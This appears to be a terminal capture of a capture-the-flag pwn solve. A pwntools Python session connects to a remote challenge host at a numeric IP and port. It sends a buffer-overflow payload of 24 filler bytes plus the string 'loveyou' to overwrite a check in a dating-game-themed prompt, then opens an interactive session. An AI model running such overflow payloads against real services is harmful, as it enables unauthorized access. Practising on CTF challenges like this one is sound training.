 j2@j2-virtual-machine:~$ python3
Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> io=remote("47.242.20.238",10000)
[x] Opening connection to 47.242.20.238 on port 10000
[x] Opening connection to 47.242.20.238 on port 10000: Trying 47.242.20.238
[+] Opening connection to 47.242.20.238 on port 10000: Done
>>> io.recv()
b'\xe6\x81\x8b\xe7\x88\xb1\xe5\xb0\x8f\xe6\xb8\xb8\xe6\x88\x8f-\xe4\xbb\xa4\xe5\x88\x99DLC,\xe6\x83\xb3\xe5\x8a\x9e\xe6\xb3\x95\xe5\x8f\x96\xe5\xbe\x97\xe5\xa5\xb3\xe7\xa5\x9e\xe7\x9a\x84\xe8\x8a\xb3\xe5
\xbf\x83\n\xe4\xbb\xa4\xe5\x88\x99\xe5\xa5\xbd\xe5\x83\x8f\xe5\xb9\xb6\xe4\xb8\x8d\xe5\x96\x9c\xe6\xac\xa2\xe4\xbd\xa0\xef\xbc\x8c\xe4\xbd\xa0\xe6\x83\xb3\xe5\xaf\xb9ta\xe8\xaf\xb4\xe4\xbb\x80\xe4\xb9\x8
8\n'
>>> payload=b'A'*24+b'loveyou\0'
>>>  io.sendline(payload)
File "<stdin>", line 1
    io.sendline(payload)
    ^
IndentationError: unexpected indent
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
令则已经爱上了你
ls